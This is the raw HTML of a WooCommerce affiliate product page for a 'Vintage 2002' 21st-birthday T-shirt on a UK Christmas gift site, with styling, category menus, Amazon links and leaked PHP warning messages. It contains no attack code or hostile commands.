margin-bottom: 10px;
z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-38216 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/">Retro Gifts For Women</a><i class="fa fa-angle-right"></i>Vintage 2002 Retro 21st Birthday T-Shirt &#8211; Special 21 Year Old Gift.</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-38216" class="mt__40 post-38216 product type-product status-publish has-post-thumbnail product_cat-gifts-for-women product_cat-retro-gifts-for-women first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="1476" height="1500" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Vintage 2002 Retro 21 Year Old Gift 21st Birthday T-Shirt" title="Vintage 2002 Retro 21 Year Old Gift 21st Birthday T-Shirt" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" data-large_image_width="1476" data-large_image_height="1500" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png 1476w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-295x300.png 295w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-1008x1024.png 1008w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-148x150.png 148w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-768x780.png 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-144x146.png 144w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-470x478.png 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-750x762.png 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_-120x122.png 120w" sizes="(max-width: 1476px) 100vw, 1476px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/" rel="tag">Retro Gifts For Women</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png&description=Vintage 2002 Retro 21st Birthday T-Shirt &#8211; Special 21 Year Old Gift." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Vintage 2002 Retro 21st Birthday T-Shirt &#8211; Special 21 Year Old Gift.</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.6 out of 5"><span style="width:92%">Rated <strong class="rating">4.6</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 15.3 - 17.84</span><a href="https://www.amazon.co.uk/s?k=Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Got a 21st birthday bash on the horizon or simply in need of a funky outfit that screams &#8220;2002&#8221;? Get ready to rock your 21 years in the most epic way possible with these fabulous All Original Parts 21st birthday costume. This retro gem is an absolute must-have for both guys and gals about to hit the big 2-1 and were born in 2002. Trust us, it&#8217;s the ultimate gift to put a smile on the face of that special someone who&#8217;s about to reach that milestone. Crafted with care, this costume boasts solid colors in 100% cotton, while the Heather Grey edition rocks a blend of 90% cotton and 10% polyester for that perfect fit. And let&#8217;s not forget the All Other Heathers line-up, a perfect blend of 50% cotton and 50% polyester, giving you style that&#8217;s oh-so-comfortable. Plus, it&#8217;s machine washable because who needs extra fuss? So, get ready to party like it&#8217;s 2002 and make that 21st birthday even more legendary!</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1001861</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/" rel="tag">Retro Gifts For Women</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png&description=Vintage 2002 Retro 21st Birthday T-Shirt &#8211; Special 21 Year Old Gift." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
